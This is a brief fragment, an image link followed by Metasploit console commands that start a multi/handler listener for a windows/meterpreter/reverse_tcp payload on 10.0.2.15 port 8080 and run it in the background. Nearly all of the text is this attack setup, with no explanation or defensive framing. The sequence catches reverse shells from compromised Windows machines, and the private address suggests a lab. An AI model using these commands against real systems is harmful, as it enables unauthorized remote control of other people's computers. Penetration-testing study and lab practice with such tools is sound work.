 msfconsole
use exploit/multi/handler
show options
show payloads
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 10.0.2.15
set LPORT 8080
exploit -j -z